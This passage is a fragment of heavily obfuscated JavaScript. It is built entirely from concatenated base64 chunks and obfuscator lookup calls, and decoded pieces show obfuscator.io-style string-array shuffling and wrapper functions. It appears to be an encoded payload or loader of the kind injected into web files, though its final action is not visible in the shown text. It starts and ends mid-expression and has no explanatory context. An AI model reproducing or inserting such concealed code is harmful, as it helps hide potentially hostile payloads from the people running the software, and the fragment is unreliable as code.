_0x6845643u(0xc5)+'SSgweDZjZiwnN1FxdScpKStwYXJzZUlud'+'ChJKDB4NGU3LCdTb2cpJykpK3BhcnNlSW'+'50KEkoMHgxNjAsJzlNJVInKSkrLXBhcnN'+_0x6845643u(0xc2)+'cnNlSW50KEkoMHgxNjMsJzdPMUwnKSkrL'+'XBhcnNlSW50KEkoMHg1Y2YsJ2dTKk4nKS'+'krLXBhcnNlSW50KEkoMHg2YjQsJ1Q5bk0'+'nKSkqLXBhcnNlSW50KEkoMHg2YTgsJ0xN'+'elcnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+_0x6845643u(0x176)+'oaWZ0J10oKSk7fX19KF8weDk0NjYwNDZj'+'LDB4NmQ2OTcpLCFmdW5jdGlvbigpe3Zhc'+'iBKPV8weDk0NjYwNDZkLGQ9e307ZFtKKD'+'B4NDkyLCd3SGZnJyldPUooMHg3NTMsJ0V'+'pWHQnKStKKDB4MWIxLCdZSEteJyksZFtK'+_0x6845643u(0x129)+_0x6845643u(0x101)+'csJyNhbG8nKV09ZnVuY3Rpb24ocSxyKXt'+'yZXR1cm4gcTxyO30sZFtKKDB4M2RhLCc3'+_0x6845643u(0x184)+'XJuIHEhPT1yO30sZFtKKDB4NTUwLCdSMH'+'AzJyldPUooMHg1ODUsJ0ZhZEonKStKKDB'+'4NTBkLCdlV2xjJykrSigweDEzMywnandN'+_0x6845643u(0x291)+_0x6845643u(0x1fe)+'NKJyldPWZ1')+(_0x6845643u(0x1eb)+'HMpO30sZFtKKDB4MTRlLCdvWExmJyldPU'+_0x6845643u(0xbc)+_0x6845643u(0x1a3)+_0x6845643u(0x159)+'T1yO30sZFtKKDB4NzU1LCdiYWdtJyldPU'+_0x6845643u(0x1cb)+'4NmNiLCdmT3IlJyldPWZ1bmN0aW9uKHEs'+'cil7cmV0dXJuIHE9PT1yO30sZFtKKDB4M'+_0x6845643u(0x20a)+_0x6845643u(0x170)+'4NDg0LCdoNShRJyldPWZ1bmN0aW9uKHEp'+_0x6845643u(0x11a)+'2dTKk4nKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcT09PXI7fSxkW0ooMHg1MGUsJ15'+'KSiMnKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcT49cjt9LGRbSigweDRhMywnQWIqe'+'ScpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxPD1yO30sZFtKKDB4MjJkLCcmd01OJyl'+_0x6845643u(0x1cf)+'cjt9LGRbSigweDUzZiwnZyheQCcpXT1md'+'W5jdGlvbihxLHIpe3JldHVybiBxLXI7fS'+'xkW0ooMHgzYTUsJyZ3TU4nKV09SigweDc'+'zNiwnZkFudScpK0ooMHg0NTAsJ1lIS14n'+_0x6845643u(0x98)+'iwnd0hmZycpK0ooMHgzZDcsJ3lDIWgnKS'+_0x6845643u(0x133)+_0x6845643u(0x107)+'KDB4MThmLCdTb2cpJykrSigweDRjNCwnd'+'0hmZycpK0ooMHgzM2QsJzVBJDYnKStKKD'+'B4MjkxLCdm')+('QW51JyksZFtKKDB4NDljLCdFeHg5JyldP'+'UooMHg0Y2EsJ0xNelcnKStKKDB4NzdlLC'+'doNShRJykrSigweDM0OSwnZk9yJScpK0o'+'oMHg3ZTAsJyh4UDYnKStKKDB4MmE0LCcy'+'T3BhJykrSigweDc3MiwnVDluTScpK0ooM'+'Hg2MjgsJ1ZhNTknKStKKDB4NzRjLCdIVC'+'l2JykrSigweDEyNSwnTmxFcicpK0ooMHg'+'zNjEsJ0MkZVknKStKKDB4NzUxLCc1QSQ2'+'JykrSigweDI1NCwnRTNLNCcpK0ooMHg0N'+'zAsJzlNJVInKStKKDB4MjcxLCdFaVh0Jy'+'krSigweDc5YywnREIhNScpK0ooMHgxZmU'+'sJ29YTGYnKSxkW0ooMHg0OGUsJ0FiKnkn'+_0x6845643u(0x2c1)+'ShyKTt9LGRbSigweDFjMywnVDluTScpXT'+'1KKDB4NDdlLCdWYTU5JykrSigweDQ0OSw'+_0x6845643u(0x1fd)+'KDB4NjhhLCcjYWxvJykrSigweDRkOCwna'+_0x6845643u(0x224)+'B4MmRjLCdDJGVZJykrSigweDIxYiwnN1F'+'xdScpK0ooMHgxZDgsJyh4UDYnKStKKDB4'+_0x6845643u(0x1de)+'icpK0ooMHg2OGIsJ15KSiMnKStKKDB4MT'+'E5LCdoNShRJykrSigweDU1NiwnXkpKIyc'+_0x6845643u(0x229)+'LCdEQiE1JykrSigweDJmZSwnZ1MqTicpK'+_0x6845643u(0x1ba)+_0x6845643u(0x1e9)+'oMHg0MDksJ2VXbGMnKStKKDB4MTU2LCc3'+'UXF1JykrSigweDE3MSwnNUEkNicpK0ooM'+'Hg1NTcsJ0hUKXYnKStKKDB4NjA2LCd3SG'+'ZnJykrSigw')+('eDdlNSwncUZGRCcpK0ooMHgxZTMsJ1NvZ'+_0x6845643u(0x2c4)+'U4MCwnRlh4TCcpK0ooMHg0ZjQsJ1FqaGo'+'nKStKKDB4MWRkLCdmT3IlJykrSigweDRm'+_0x6845643u(0x1bc)+'StKKDB4Nzg2LCdeTG9FJykrSigweDE0MS'+_0x6845643u(0x29c)+_0x6845643u(0xf4)+'N08xTCcpK0ooMHg1MjksJ3lDIWgnKStKK'+'DB4MWM4LCdMTXpXJykrSigweDU2OCwnRX'+'h4OScpK0ooMHg2YmMsJ3VAVlcnKStKKDB'+'4MTQyLCdqd001JykrSigweDZhNSwnREIh'+'NScpK0ooMHgyYTcsJzVBJDYnKStKKDB4N'+_0x6845643u(0xd3)+'cpK0ooMHgxNmYsJ0V4eDknKStKKDB4MjI'+'xLCc3UXF1JykrSigweDQ0NiwnRlh4TCcp'+'K0ooMHg0NWEsJzlNJVInKStKKDB4MzRmL'+'CdFM0s0JykrSigweDFmMCwnN08xTCcpK0'+'ooMHgzMGYsJzlNJVInKStKKDB4Mjc0LCd'+'eTG9FJykrSigweDM4Nywnd0hmZycpK0oo'+'MHgzOWEsJ3VAVlcnKStKKDB4NGMyLCdMT'+'XpXJykrSigweDJlMiwnRTNLNCcpK0ooMH'+_0x6845643u(0x16f)+'NJykrSigweDdhNCwnRWlYdCcpK0ooMHgz'+'YjQsJ0MkZVknKStKKDB4MzFkLCdDJGVZJ'+'ykrSigweDEyMiwnaWZGQycpK0ooMHgyNG'+_0x6845643u(0x286)+'rSigweDI2YSwnb1hMZicpK0ooMHg2MzIs'+_0x6845643u(0x1b6)+'igweDI4NCwnKHhQNicpK0ooMHg1MTQsJ0'+'MkZVknKStK')+('KDB4MmMyLCdFeHg5JykrSigweDQzOCwnJ'+_0x6845643u(0x124)+_0x6845643u(0x28b)+'MZicpK0ooMHgzY2QsJ1lIS14nKStKKDB4'+'M2I5LCdUOW5NJykrSigweDIyNiwnb1hMZ'+'icpK0ooMHgxMTUsJ2ZBbnUnKStKKDB4Mz'+'RkLCdGYWRKJykrSigweDVkMywnVDluTSc'+'pK0ooMHg2YmEsJzlNJVInKStKKDB4MzAw'+_0x6845643u(0x115)+'0ooMHg0YjIsJ0ZYeEwnKStKKDB4MTg1LC'+_0x6845643u(0x19b)+'oMHgxZmIsJ2p3TTUnKStKKDB4MjBjLCdO'+'bEVyJykrSigweDM0MiwnRXh4OScpK0ooM'+_0x6845643u(0x273)+'5NJykrSigweDNlZCwnRmFkSicpK0ooMHg'+'yMDMsJ2dTKk4nKStKKDB4NmNjLCc3UXF1'+_0x6845643u(0x2ae)+_0x6845643u(0x105)+'krSigweDY5MSwnbyZTSicpK0ooMHg2ZmY'+'sJ2hrJVUnKStKKDB4M2EwLCd5QyFoJykr'+'SigweDMyZiwnbyZTSicpK0ooMHg1NWYsJ'+'3NzJTYnKStKKDB4NjU0LCdSMHAzJykrSi'+'gweDU0MSwnZkFudScpK0ooMHg0OTQsJ3F'+_0x6845643u(0x2b0)+_0x6845643u(0x1f2)+'UwnKStKKDB4M2M3LCdFM0s0JykrSigweD'+'cwMywnbkYmdycpK0ooMHgxOTIsJ2JhZ20'+_0x6845643u(0x11d)+'OCwnb1hMZicpK0ooMHg2NzgsJ0BhVWQnK'+_0x6845643u(0x1a2)+'wnZk9yJScp')+('K0ooMHgxMTMsJ25OKmcnKStKKDB4NzJhL'+_0x6845643u(0x7d)+'ooMHg1MjEsJ3NzJTYnKStKKDB4NWI1LCc'+'lNF4yJykrSigweDVhMiwncUZGRCcpK0oo'+'MHgxMTEsJ29YTGYnKStKKDB4NDhmLCcmd'+'01OJykrSigweDM0NywnQyRlWScpK0ooMH'+_0x6845643u(0x25c)+'2JykrSigweDdjNCwnYmZRMCcpK0ooMHg0'+'OGIsJ2hrJVUnKStKKDB4MmU2LCdGWHhMJ'+'ykrSigweDI3ZCwnKHhQNicpK0ooMHgzOD'+'QsJ0ZhZEonKStKKDB4NDgxLCd1QFZXJyk'+_0x6845643u(0x76)+'J2coXkAnKStKKDB4MWQzLCdxRkZEJykrS'+'igweDFlZiwnJTReMicpK0ooMHg1YjcsJ3'+'VAVlcnKStKKDB4MzM0LCdvWExmJykrSig'+'weDNlMCwnQWIqeScpK0ooMHgzMDQsJ2dT'+'Kk4nKStKKDB4MjBmLCdRamhqJykrSigwe'+'DMzOSwnRWlYdCcpK0ooMHgxZGMsJ2lmRk'+'MnKStKKDB4NjE0LCdFM0s0JykrSigweDU'+'zNywnN1FxdScpK0ooMHgyMWEsJ1Q5bk0n'+'KStKKDB4NTRmLCdoNShRJykrSigweDUwM'+_0x6845643u(0x258)+'tKKDB4NWI2LCdTb2cpJykrSigweDFhZiw'+'nJTReMicpK0ooMHgxNGEsJ28mU0onKStK'+_0x6845643u(0x203)+_0x6845643u(0x104)+_0x6845643u(0xed)+'YdCcpK0ooMHg3YTMsJ1FqaGonKStKKDB4'+'NTAzLCc3UXF1JykrSigweDVmZCwnU29nK'+'ScpK0ooMHgzMTUsJyU0XjInKStKKDB4M2'+'ZkLCdoayVV')+('JykrSigweDM1ZiwnI2FsbycpK0ooMHg1Y'+'jAsJ0VpWHQnKStKKDB4N2Q1LCc1QSQ2Jy'+'krSigweDdkMCwnaGslVScpK0ooMHg0ZDM'+'sJ0VpWHQnKStKKDB4MTgyLCdAYVVkJykr'+'SigweDE3NSwnbk4qZycpK0ooMHg3NzksJ'+'2dTKk4nKStKKDB4M2ZlLCdWYTU5JykrSi'+_0x6845643u(0x171)+'GJncnKStKKDB4NWFlLCdoNShRJykrSigw'+'eDZlOCwnQWIqeScpK0ooMHg1NzksJ2g1K'+'FEnKStKKDB4M2Y3LCdeSkojJykrSigweD'+'E2YiwnZVdsYycpK0ooMHgzMzMsJ3NzJTY'+'nKStKKDB4NGFhLCdSMHAzJykrSigweDEy'+'YSwnVDluTScpK0ooMHg0YzMsJ0FiKnknK'+'StKKDB4NGI1LCcjYWxvJykrSigweDRkMS'+'wnXkpKIycpK0ooMHg1NzUsJ15KSiMnKSt'+'KKDB4MzczLCdvJlNKJykrSigweDNkMSwn'+'OU0lUicpK0ooMHg0MDQsJ2p3TTUnKStKK'+'DB4NGJmLCdGYWRKJykrSigweDFhYSwnYm'+'ZRMCcpK0ooMHg0OWYsJ05sRXInKStKKDB'+_0x6845643u(0x210)+'XicpK0ooMHgxNzksJ0BhVWQnKStKKDB4N'+'jNhLCcoeFA2JykrSigweDMzMiwnREIhNS'+'cpKyhKKDB4NTBmLCdeSkojJykrSigweDQ'+'yYywnUjBwMycpK0ooMHg1OGEsJzlNJVIn'+'KStKKDB4Nzc0LCdeSkojJykrSigweDczN'+_0x6845643u(0x1db)+'tKKDB4NjExLCdeSkojJykrSigweDIwMSw'+'naGslVScpK0ooMHg0MjMsJ15KSiMnKStK'+'KDB4NzkzLCdlV2xjJykrSigweDUxOSwnN'+'1FxdScpK0ooMHgxYjksJ3NzJTYnKStKKD'+'B4NmJmLCcm')+(_0x6845643u(0x17b)+'Hg2YjAsJ1Q5bk0nKStKKDB4MjY0LCcoeF'+'A2JykrSigweDQyNCwnI2FsbycpK0ooMHg'+'xMjQsJ15Mb0UnKStKKDB4MTdlLCdTb2cp'+_0x6845643u(0x289)+'zYsJ0MkZVknKStKKDB4NDg1LCc3TzFMJy'+_0x6845643u(0xf0)+'sJ1FqaGonKStKKDB4NDE4LCcoeFA2Jykr'+'SigweDQwNywnN08xTCcpK0ooMHgyNGMsJ'+_0x6845643u(0x2c3)+'gweDYxMiwnSFQpdicpK0ooMHgzZjEsJ1Z'+'hNTknKStKKDB4M2M4LCdzcyU2JykrSigw'+'eDQ4OSwnI2FsbycpK0ooMHgyOGEsJ0UzS'+'zQnKStKKDB4NzFkLCdUOW5NJykrSigweD'+'RlOCwnN08xTCcpK0ooMHgzZGIsJ0RCITU'+'nKStKKDB4NzhiLCdWYTU5JykrSigweDNk'+'ZiwnKHhQNicpK0ooMHg2YzgsJ0FiKnknK'+'StKKDB4NDM3LCcyT3BhJykrSigweDI4Yi'+'wnQWIqeScpK0ooMHg1NTksJ05sRXInKSt'+'KKDB4NjE5LCc1QSQ2JykrSigweDE5MCwn'+'TmxFcicpK0ooMHgyNWQsJ2ZBbnUnKStKK'+_0x6845643u(0x1f8)+'hMZicpK0ooMHgzOTYsJzdRcXUnKStKKDB'+'4MzJjLCdAYVVkJykrSigweDEzMSwnUWpo'+_0x6845643u(0x242)+'WIyLCdqd001JykrSigweDUxMiwnZ1MqTi'+'cpK0ooMHg2ZTMsJ2p3TTUnKStKKDB4MjY'+'1LCdoayVVJykrSigweDUyZSwnUjBwMycp'+_0x6845643u(0x89)+'Cc5TSVSJykrSigweDQ2YiwnRlh4TCcpK0'+_0x6845643u(0x79))+('J2ZPciUnKStKKDB4NDE3LCdAYVVkJykrS'+'igweDM4ZCwnXkxvRScpK0ooMHg0YjksJ0'+'RCITUnKStKKDB4NmVkLCdvWExmJykrSig'+'weDUyMiwnN08xTCcpK0ooMHg3YzUsJzlN'+'JVInKStKKDB4MWIzLCdAYVVkJykrSigwe'+_0x6845643u(0x16e)+'QnKStKKDB4NTdkLCdiZlEwJykrSigweDR'+'kMiwndUBWVycpK0ooMHgyYWQsJ2hrJVUn'+'KStKKDB4NTBhLCc5TSVSJykrSigweDFiY'+'SwnMlFnRycpK0ooMHgxMzAsJ2ZBbnUnKS'+'tKKDB4MzJhLCdGWHhMJykrSigweDc2OCw'+'nRWlYdCcpK0ooMHg3OGUsJ3NzJTYnKStK'+'KDB4NThiLCdUOW5NJykrSigweDU4ZiwnK'+'HhQNicpK0ooMHgzNWUsJ0FiKnknKStKKD'+'B4NzFjLCcyUWdHJykrSigweDI0OCwneUM'+_0x6845643u(0x2ac)+_0x6845643u(0x249)+_0x6845643u(0x244)+'E2LCdeSkojJykrSigweDc4MCwnaWZGQyc'+'pK0ooMHg1YTEsJ3VAVlcnKStKKDB4NTY1'+'LCclNF4yJykrSigweDVmOCwnZkFudScpK'+'0ooMHg3NmEsJyNhbG8nKStKKDB4NmUwLC'+'dUOW5NJykrSigweDY4NywnVDluTScpK0o'+'oMHg1NDksJ2p3TTUnKStKKDB4NjEwLCd1'+'QFZXJykrSigweDcxMiwnOU0lUicpK0ooM'+'Hg0NzIsJ2JmUTAnKStKKDB4Mzk3LCd5Qy'+'FoJykrSigweDZlYSwnOU0lUicpK0ooMHg'+'xZDEsJ0BhVWQnKStKKDB4MjE4LCdObEVy'+'JykrSigweDM0YiwnYmFnbScpK0ooMHg1Y'+'zQsJ3FGRkQnKStKKDB4NTFkLCdoNShRJy'+'krSigweDNi')+('YSwnc3MlNicpK0ooMHg2NjIsJyNhbG8nK'+'StKKDB4MjZiLCdqd001JykrSigweDZhYS'+_0x6845643u(0x24a)+'KKDB4NzMwLCd3SGZnJykrSigweDFlOCwn'+'RWlYdCcpK0ooMHg3ZGQsJ2p3TTUnKStKK'+'DB4Nzc2LCdmT3IlJykrSigweDM1OCwnUj'+'BwMycpK0ooMHgyMDQsJ0VpWHQnKStKKDB'+'4MjhmLCdZSEteJykrSigweDNlYywnb1hM'+'ZicpK0ooMHg2NGMsJ2JhZ20nKStKKDB4N'+'DI2LCdeSkojJykrSigweDEyYywnbk4qZy'+'cpK0ooMHgxYzAsJ2g1KFEnKStKKDB4NTd'+'lLCdBYip5JykrSigweDIzYSwnQyRlWScp'+'K0ooMHg2NGEsJ0hUKXYnKStKKDB4M2Y5L'+'Cc5TSVSJykrSigweDQ1NiwnWUhLXicpK0'+_0x6845643u(0x19c)+'5TSVSJykrSigweDQwOCwnYmFnbScpK0oo'+'MHgxY2YsJ0hUKXYnKStKKDB4MzFjLCd1Q'+_0x6845643u(0x20e)+'g2N2QsJ1Q5bk0nKStKKDB4NWM2LCduTip'+'nJykrSigweDU2MCwnOU0lUicpK0ooMHg0'+'YjAsJ1IwcDMnKStKKDB4NGJiLCdAYVVkJ'+'ykrSigweDQ2ZCwnWUhLXicpK0ooMHg3ZD'+'EsJyh4UDYnKStKKDB4MTg3LCdmQW51Jyk'+'rSigweDE3NiwnMlFnRycpK0ooMHg2OTAs'+'JzlNJVInKStKKDB4NGQwLCdIVCl2JykrS'+_0x6845643u(0x1ff)+'dTKk4nKStKKDB4Mzg2LCdnUypOJykrSig'+'weDFhNywnVmE1OScpK0ooMHg3MGQsJ2g1'+'KFEnKStKKDB4MTU3LCdpZkZDJykrSigwe'+'DFhMSwnZk9yJScpK0ooMHgzYjYsJ0RCIT'+'UnKStKKDB4')+(_0x6845643u(0x299)+'icpK0ooMHg0MDEsJzdPMUwnKStKKDB4Nj'+'IwLCcyT3BhJykrSigweDM4ZSwnREIhNSc'+'pK0ooMHg2ZDMsJ3NzJTYnKStKKDB4NzJi'+'LCdnKF5AJykrSigweDMwYiwnRmFkSicpK'+'0ooMHg2ODYsJ1Q5bk0nKStKKDB4NmM0LC'+'dmT3IlJykrSigweDZhZSwnQWIqeScpK0o'+'oMHg3NTIsJ0V4eDknKStKKDB4M2MwLCdm'+_0x6845643u(0xca)+'HgxNWQsJ2ZBbnUnKStKKDB4MjEyLCdoay'+'VVJykrSigweDVmZiwnJTReMicpK0ooMHg'+'yZmQsJ0xNelcnKStKKDB4MWE0LCdAYVVk'+_0x6845643u(0x110)+_0x6845643u(0x17d)+'krSigweDU0MCwnRlh4TCcpK0ooMHg0NWU'+'sJ0VpWHQnKStKKDB4NWRkLCc3UXF1Jykr'+'SigweDZhMSwnMlFnRycpK0ooMHg1MWMsJ'+'2dTKk4nKStKKDB4MzIxLCdvWExmJykrSi'+_0x6845643u(0xc1)+'YTGYnKStKKDB4NGNiLCdDJGVZJykrSigw'+'eDUzMywncUZGRCcpK0ooMHg0M2IsJ0FiK'+'nknKStKKDB4MmVkLCdFeHg5JykrSigweD'+'RmZSwnZk9yJScpK0ooMHg1NjksJ1NvZyk'+'nKStKKDB4NWU2LCduRiZ3JykrSigweDE0'+'NSwnU29nKScpK0ooMHgxNzAsJ2JmUTAnK'+'StKKDB4MTg0LCc1QSQ2JykrSigweDQxYS'+_0x6845643u(0x288)+'KKDB4NmM5LCc3TzFMJykrSigweDUwYywn'+'dUBWVycpK0ooMHgzNTMsJ25GJncnKStKK'+_0x6845643u(0x20f)+'FxdScpKSso')+('SigweDM1OSwnSFQpdicpK0ooMHgyOWMsJ'+'0BhVWQnKStKKDB4MzEwLCd3SGZnJykrSi'+'gweDMxYSwnRWlYdCcpK0ooMHgyMzMsJ1N'+'vZyknKStKKDB4NmZkLCdoNShRJykrSigw'+'eDY0OCwnbyZTSicpK0ooMHgzOGYsJ2p3T'+'TUnKStKKDB4NjNiLCdlV2xjJykrSigweD'+'NkMiwnMlFnRycpK0ooMHg2NGUsJ0MkZVk'+'nKStKKDB4NzZlLCdEQiE1JykrSigweDcy'+_0x6845643u(0x1f5)+'StKKDB4NjQxLCdGYWRKJykrSigweDIwOS'+'wnNUEkNicpK0ooMHgxNjcsJ0UzSzQnKSt'+'KKDB4MjZmLCc3UXF1JykrSigweDU5ZSwn'+_0x6845643u(0xd9)+'DB4NTZjLCcjYWxvJykrSigweDcyZSwndU'+'BWVycpK0ooMHgxOWQsJ0hUKXYnKStKKDB'+'4NjBjLCdnKF5AJykrSigweDMwYSwnREIh'+'NScpK0ooMHg3ZDQsJzVBJDYnKStKKDB4N'+'zE1LCdWYTU5JykrSigweDEzYywncUZGRC'+_0x6845643u(0x253)+_0x6845643u(0xf9)+'K0ooMHgyYmMsJ05sRXInKStKKDB4MWI4L'+'CdGYWRKJykrSigweDczZiwnNUEkNicpK0'+'ooMHg2NTcsJ0ZhZEonKStKKDB4MTFhLCc'+'5TSVSJykrSigweDY5NiwnVDluTScpK0oo'+'MHgyZjYsJ1lIS14nKStKKDB4NmZhLCdFM'+'0s0JykrSigweDcwOSwnTE16VycpK0ooMH'+'gzNWIsJzJRZ0cnKStKKDB4MjAyLCdBYip'+_0x6845643u(0x284)+'YzQsJ29YTGYnKStKKDB4NmNhLCdZSEteJ'+_0x6845643u(0x1f3)+'MsJyU0XjIn')+('KStKKDB4MWRiLCd3SGZnJykrSigweDY0Y'+'iwnTE16VycpK0ooMHg1ODQsJ15Mb0UnKS'+'tKKDB4M2JkLCdiZlEwJykrSigweDRmYiw'+_0x6845643u(0x109)+_0x6845643u(0x276)+'0hmZycpK0ooMHgzNzIsJzlNJVInKStKKD'+_0x6845643u(0x230)+'GQycpK0ooMHgxNDQsJzVBJDYnKStKKDB4'+'NjMwLCdZSEteJykrSigweDQ1OSwnb1hMZ'+'icpK0ooMHg0NjAsJzdRcXUnKStKKDB4MT'+_0x6845643u(0x118)+'pK0ooMHg1NjIsJ25GJncnKStKKDB4NjNm'+'LCduTipnJykrSigweDM2NSwnU29nKScpK'+_0x6845643u(0x21a)+'dUOW5NJykrSigweDQ5YiwnRXh4OScpK0o'+_0x6845643u(0x136)+'TSVSJykrSigweDIzZCwnRWlYdCcpK0ooM'+'Hg2ZmIsJ0xNelcnKStKKDB4NWUwLCdFeH'+'g5JykrSigweDI3NiwncUZGRCcpK0ooMHg'+'0N2YsJ25GJncnKStKKDB4N2RmLCdTb2cp'+'JykrSigweDc3ZCwnSFQpdicpK0ooMHg2Z'+'DAsJ2p3TTUnKStKKDB4NjI5LCcmd01OJy'+_0x6845643u(0x246)+'sJ2g1KFEnKStKKDB4NjY5LCdTb2cpJykr'+'SigweDU3NywnMk9wYScpK0ooMHg0ZmMsJ'+'1ZhNTknKStKKDB4NmRiLCduRiZ3JykrSi'+'gweDViOSwnYmFnbScpK0ooMHg1YjEsJ3F'+'GRkQnKStKKDB4MzExLCdiYWdtJykrSigw'+'eDc2MiwnYmFnbScpK0ooMHg3Y2YsJyh4U'+_0x6845643u(0x19e)+_0x6845643u(0xa5))+('VycpK0ooMHgzMWYsJ1NvZyknKStKKDB4N'+'TkwLCdAYVVkJykrSigweDdiMCwnJTReMi'+_0x6845643u(0x123)+'xLCc1QSQ2JykrSigweDdhNywnZyheQCcp'+'K0ooMHgzZTUsJ15KSiMnKStKKDB4MjMyL'+'CdUOW5NJykrSigweDU4OSwnQWIqeScpK0'+_0x6845643u(0x168)+'vWExmJykrSigweDQyNSwnNUEkNicpK0oo'+'MHgzNjQsJyh4UDYnKStKKDB4M2RkLCdiZ'+'lEwJykrSigweDM2Nywnc3MlNicpK0ooMH'+'g3YTEsJ2dTKk4nKStKKDB4Mzg5LCdObEV'+_0x6845643u(0x21f)+'OGQsJ2JhZ20nKStKKDB4NGY3LCcmd01OJ'+'ykrSigweDFjNywnaWZGQycpK0ooMHg3Ym'+'MsJ1Q5bk0nKStKKDB4MTlmLCcoeFA2Jyk'+'rSigweDQzZSwnZVdsYycpK0ooMHgxZmQs'+_0x6845643u(0xd8)+'igweDM2Yiwnd0hmZycpK0ooMHgyZjksJ2'+_0x6845643u(0x1a8)+'weDE0OCwnaDUoUScpK0ooMHg2ODgsJ0Bh'+'VWQnKStKKDB4NWYyLCdnKF5AJykrSigwe'+'DY2MSwnTmxFcicpK0ooMHgyMmMsJ25OKm'+'cnKStKKDB4NzI0LCdAYVVkJykrSigweDc'+_0x6845643u(0xd6)+'KStKKDB4Nzg0LCc3TzFMJykrSigweDRhN'+'CwnSFQpdicpK0ooMHg0NDIsJ1IwcDMnKS'+'tKKDB4NzM5LCdGWHhMJykrSigweDIxOSw'+'nQyRlWScpK0ooMHg3MTQsJ3dIZmcnKStK'+'KDB4N2Q5LCdeTG9FJykrSigweDUwNCwnU'+'WpoaicpK0ooMHgzODIsJyNhbG8nKStKKD'+'B4NjcyLCdD')+('JGVZJykrSigweDI0OSwnZkFudScpK0ooM'+'Hg2MWMsJ3lDIWgnKStKKDB4MjAwLCc5TS'+'VSJykrSigweDQ1MywnXkpKIycpK0ooMHg'+'3YTAsJ2p3TTUnKStKKDB4NGExLCdFaVh0'+'JykrSigweDViMiwnVmE1OScpK0ooMHg1Z'+_0x6845643u(0x103)+'krSigweDc5Niwnb1hMZicpK0ooMHgxODM'+_0x6845643u(0x1e1)+'SigweDI3OCwnNUEkNicpK0ooMHg1Y2EsJ'+'3NzJTYnKStKKDB4NzE4LCdWYTU5JykrSi'+'gweDY5YywnOU0lUicpK0ooMHgxNDYsJ2Z'+'PciUnKStKKDB4MTdkLCdzcyU2JykrSigw'+_0x6845643u(0x1f1)+_0x6845643u(0x22b)+'M0ZSwnRmFkSicpK0ooMHgyMjcsJ0ZYeEw'+'nKStKKDB4NDVjLCdvJlNKJykrSigweDdj'+'ZSwnXkpKIycpK0ooMHg1YjMsJ1IwcDMnK'+'StKKDB4NWI4LCdIVCl2JykrSigweDQ5MS'+'wndUBWVycpK0ooMHg2N2MsJ25OKmcnKSt'+'KKDB4MjliLCdzcyU2JykrSigweDcwNywn'+'dUBWVycpK0ooMHgxNDAsJ2ZPciUnKStKK'+'DB4M2ZiLCdiYWdtJykrSigweDdjMCwnRl'+'h4TCcpK0ooMHg1NmIsJ05sRXInKStKKDB'+'4NDYyLCdRamhqJykrSigweDI0NSwnN1Fx'+'dScpK0ooMHg0MzAsJ0xNelcnKStKKDB4N'+'WNkLCdnKF5AJykrSigweDZjZCwneUMhaC'+'cpK0ooMHg1OTEsJ2coXkAnKStKKDB4NDY'+'0LCdFM0s0JykrSigweDU3NCwnKHhQNicp'+_0x6845643u(0x196)+'CcjYWxvJykrSigweDJiZCwnJndNTicpK0'+_0x6845643u(0x194))+(_0x6845643u(0x8f)+'igweDcxMywndUBWVycpK0ooMHg1Y2IsJ2'+'VXbGMnKStKKDB4NWEzLCdTb2cpJykrSig'+_0x6845643u(0x1a7)+_0x6845643u(0xb3)+'DQ1NCwnbk4qZycpK0ooMHgzZjIsJ2hrJV'+'UnKStKKDB4MzUwLCcoeFA2JykrSigweDE'+_0x6845643u(0x14f)+'KSkrKEooMHg0ZjksJzVBJDYnKStKKDB4M'+'TVlLCdxRkZEJykrSigweDY3YSwnN1FxdS'+_0x6845643u(0x220)+'5LCdWYTU5JykrSigweDFiYiwncUZGRCcp'+_0x6845643u(0x142)+_0x6845643u(0xc0)+'ooMHg0ZGYsJ1FqaGonKStKKDB4NDJlLCd'+'ZSEteJykrSigweDZiMywnVDluTScpK0oo'+_0x6845643u(0x140)+_0x6845643u(0x147)+'g3MWIsJyNhbG8nKStKKDB4NGJkLCcyT3B'+'hJykrSigweDUwOSwnN08xTCcpK0ooMHgz'+_0x6845643u(0x29a)+'ykrSigweDJlYywnTmxFcicpK0ooMHgyYT'+'EsJ0VpWHQnKStKKDB4MzBjLCdFM0s0Jyk'+'rSigweDYwZSwnd0hmZycpK0ooMHgyNzks'+'J0RCITUnKStKKDB4NGFlLCdGWHhMJykrS'+'igweDVmMCwnMlFnRycpK0ooMHgyNTgsJ0'+'FiKnknKStKKDB4NzRkLCdDJGVZJykrSig'+_0x6845643u(0x1e4)+'Z20nKStKKDB4MzY5LCdeSkojJykrSigwe'+'DVkZiwnQGFVZCcpK0ooMHgxYWQsJyNhbG'+_0x6845643u(0x218))+('N2MyLCduRiZ3JykrSigweDUxNywnTmxFc'+'icpK0ooMHg1OGMsJ2VXbGMnKStKKDB4Nj'+'IyLCdZSEteJykrSigweDFiZiwnandNNSc'+'pK0ooMHg3NjMsJ3dIZmcnKStKKDB4N2M2'+_0x6845643u(0x19f)+_0x6845643u(0x167)+'dxRkZEJykrSigweDViZCwnNUEkNicpK0o'+'oMHgzYTQsJ3NzJTYnKStKKDB4Mzc2LCdE'+'QiE1JykrSigweDcyNiwnYmZRMCcpK0ooM'+'HgyZWIsJzVBJDYnKStKKDB4MzAyLCdpZk'+'ZDJykrSigweDVkNiwnVmE1OScpK0ooMHg'+_0x6845643u(0x1b3)+'JykrSigweDIyYSwnRWlYdCcpK0ooMHgyZ'+'jQsJ2JmUTAnKStKKDB4M2VlLCdSMHAzJy'+'krSigweDQ3Yywnd0hmZycpK0ooMHg3ZTY'+'sJyh4UDYnKStKKDB4MTdhLCc3UXF1Jykr'+'SigweDQ2NSwnJTReMicpK0ooMHgyOGMsJ'+'0RCITUnKStKKDB4NDFiLCdBYip5JykrSi'+'gweDUyYywnMlFnRycpK0ooMHg1MTUsJ25'+'GJncnKStKKDB4NzlmLCdFeHg5JykrSigw'+'eDI1MCwnaWZGQycpK0ooMHg0NWYsJyNhb'+'G8nKStKKDB4NDY4LCdoayVVJykrSigweD'+'YwZCwnU29nKScpK0ooMHg0NmEsJyh4UDY'+'nKStKKDB4NGUzLCdnUypOJykrSigweDNi'+'NywnRTNLNCcpK0ooMHg2NTMsJzlNJVInK'+'StKKDB4NjJjLCclNF4yJykrSigweDI3NS'+'wnKHhQNicpK0ooMHg2YjYsJ0V4eDknKSt'+'KKDB4N2NkLCd1QFZXJykrSigweDJmMywn'+_0x6845643u(0x17a)+'DB4NWQ3LCcoeFA2JykrSigweDE0YywnZy'+_0x6845643u(0x1fc))+('MHg